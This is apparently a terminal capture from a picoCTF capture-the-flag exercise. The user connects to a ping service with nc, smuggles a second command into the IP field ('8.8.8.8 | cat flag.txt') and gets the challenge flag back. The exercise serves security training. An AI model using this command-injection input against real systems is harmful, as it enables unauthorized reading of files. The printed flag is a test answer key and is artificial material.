 PMinfinity-picoctf@webshell:~$ nc mysterious-sea.picoctf.net 54632
Enter an IP address to ping! (We have tight security because we only allow '8.8.8.8'): 8.8.8.8 | cat flag.txt
picoCTF{p1nG_c0mm@nd_3xpL0it_su33essFuL_ddce97d3}